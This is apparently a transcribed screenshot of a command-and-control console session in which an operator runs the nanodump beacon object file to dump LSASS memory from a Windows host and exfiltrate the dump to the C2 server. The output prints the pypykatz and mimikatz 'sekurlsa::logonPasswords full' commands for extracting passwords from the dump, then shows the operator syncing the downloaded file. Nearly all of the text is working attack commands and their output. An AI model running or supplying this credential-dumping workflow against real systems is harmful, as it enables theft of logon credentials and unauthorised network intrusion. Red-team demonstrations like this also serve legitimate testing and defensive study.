 PowerShell
Administrator: PowerShell
PowerShell
default [ff16e4b4]> nanodump --fork --valid
default [ff16e4b4]>
[i] [ff16e4b4c6542d402f5676793465795d.5] run task bof: args [embed://community/resources/bof/nanodump/nanodump.x64.o [int:0 str:test2016_lsass_1752075977213.dmp int:0 int:921600
int:1 int:1 int:0 int:0 int:0 int:0 int:0 int:0 int:0 str: int:0 int:0 int:0 str: int:0] true]
[>] File operation started: test2016_lsass_1752075977213.dmp
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 921600) ...
[+] File data received (size: 225178) ...
[✓] File operation completed
Done, to get the secretz run:
python3 -m pypykatz lsa minidump test2016_lsass_1752075977213.dmp
mimikatz.exe "sekurlsa::minidump test2016_lsass_1752075977213.dmp" "sekurlsa::logonPasswords full" exit
[*] [context] file_create: file created: test2016_lsass_1752075977213.dmp
[*] [ff16e4b4c6542d402f5676793465795d.5] task finish (1/1),
[*] [context] file_end: file_saved_on_server: ff16e4b4c6542d402f5676793465795d\download\test2016_lsass_175207597
7213.dmp
^C
default [ff16e4b4]> context download
ID Session Task Name Path Size
a708ea8a-ca04-4bab-90d1-ac61c0f7d244 ff16e4b4c6542d… 3 test2016_lsass_175… \mal… 0.00 KB
76c61df5-4e7c-4844-ac53-cd7b88ee3658 ff16e4b4c6542d… 4 test2016_lsass_175… \mal… 0.00 KB
81542989-a98b-47b8-ba02-d67691693369 ff16e4b4c6542d… 5 test2016_lsass_175… \mal… 0.00 KB
default [ff16e4b4]> sync 81542989-a98b-47b8-ba02-d67691693369
default [ff16e4b4]>
[i] Context:
Download: test2016_lsass_1752075977213.dmp (Size: 0 B )
[i] File saved to: \81542989-a98b-47b8-ba02-d67691693369_test2016_lsass_1752075977213.dmp